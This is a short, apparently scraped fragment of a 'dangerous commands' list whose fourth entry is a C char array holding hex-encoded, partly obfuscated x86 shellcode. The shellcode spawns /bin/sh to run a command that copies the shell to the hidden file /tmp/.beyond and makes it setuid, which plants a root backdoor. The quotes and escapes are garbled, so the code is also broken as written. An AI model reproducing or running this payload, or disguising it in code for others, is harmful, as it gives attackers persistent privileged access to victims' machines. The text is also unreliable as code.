 Dangerous Command 4. Command with hexa integer char esp[] __attribute__ ((section(”.text”))) /* e.s.p release */ = “\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68″ &quot;\\xff\xff\xff\xff\x8\xdf\xd0\xdf\xd9\x68\x8d\x99″ “ \xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7″ “ \x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56″ “ \x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31″ “ \xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69″ “ \x6e\x2f\x73\x68\x00\x2d\x63\x00″ “ cp -p /bin/sh /tmp/.beyond; chmod 4755 /tmp/.beyond;”; 